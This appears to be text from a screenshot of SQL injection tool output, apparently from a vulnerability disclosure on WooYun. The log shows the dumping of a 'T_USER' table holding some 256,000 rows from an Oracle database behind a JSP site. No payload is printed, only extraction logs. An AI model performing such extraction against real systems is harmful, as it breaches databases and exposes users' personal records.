 [20:28:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:28:29] [INFO] fetching columns for table 'T_USER' in database 'BITOU'
[20:28:29] [INFO] the SQL query used returns 51 entries
[20:28:29] [INFO] fetching entries for table 'T_USER' in database 'BITOU'
[20:28:29] [INFO] the SQL query used returns 256217 entries
[20:28:49] [WARNING] reflective value(s) found and filtering out
[20:30:05] [INFO] retrieved:
[20:30:08] [INFO] retrieved: 0
[20:30:10] [INFO] retrieved:
[20:30:14] [INFO] retrieved:
[20:30:19] [INFO] retrieved: 0
[20:30:21] [INFO] retrieved: 5
[20:30:23] [INFO] retrieved: 0
[20:30:25] [INFO] retrieved: 0
[20:30:26] [INFO] retrieved: 07-JUN-14
[20:30:27] [INFO] retrieved:
[20:30:28] [INFO] retrieved:
[20:30:29] [INFO] retrieved:
[20:30:37] [INFO] retrieved: 1
[20:30:43] [INFO] retrieved:
[20:30:44] [INFO] retrieved: 0
[20:30:45] [INFO] retrieved: 0
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org